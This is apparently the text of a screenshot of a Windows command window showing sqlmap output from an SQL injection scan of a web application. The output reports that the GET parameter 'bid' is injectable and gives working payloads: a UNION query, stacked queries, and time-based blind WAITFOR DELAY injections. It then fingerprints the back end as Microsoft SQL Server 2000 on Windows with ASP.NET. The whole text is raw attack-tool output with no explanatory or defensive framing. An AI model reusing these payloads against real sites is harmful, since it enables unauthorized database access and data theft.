 C:\WINDOWS\system32\cmd.exe
[18:04:21] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bid
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: bid=-3776 UNION ALL SELECT CHAR(58)+CHAR(109)+CHAR(114)+CHAR(98)+CH
AR(58)+CHAR(73)+CHAR(98)+CHAR(118)+CHAR(109)+CHAR(87)+CHAR(122)+CHAR(82)+CHAR(12
0)+CHAR(112)+CHAR(78)+CHAR(58)+CHAR(113)+CHAR(111)+CHAR(101)+CHAR(58)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: bid=3; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: bid=3 WAITFOR DELAY '0:0:5'--
---
[18:04:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2000
[18:04:22] [WARNING] cannot properly display Unicode characters inside Windows O